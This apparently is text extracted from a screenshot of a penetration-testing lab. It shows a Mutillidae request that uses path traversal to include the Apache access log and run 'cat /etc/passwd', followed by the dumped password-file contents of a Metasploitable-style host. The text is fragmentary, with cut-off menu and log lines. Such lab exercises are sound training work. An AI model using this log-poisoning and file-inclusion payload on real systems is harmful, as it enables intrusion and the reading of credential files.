 192.168.1.91/mutillidae/index.php?page=../../../../../../var/log/apache2/access.log&lolo=cat /etc/passwd
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Dis
Home Login/Register Toggle Hints Toggle Security R
l 192.168.1.86 - - [19/Jan/2021:16:56:19 -0500] "
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false
" 400 323 "-" "-" 192.168.1.86 - - [19/Jan/2021:16:57:17 -0500] "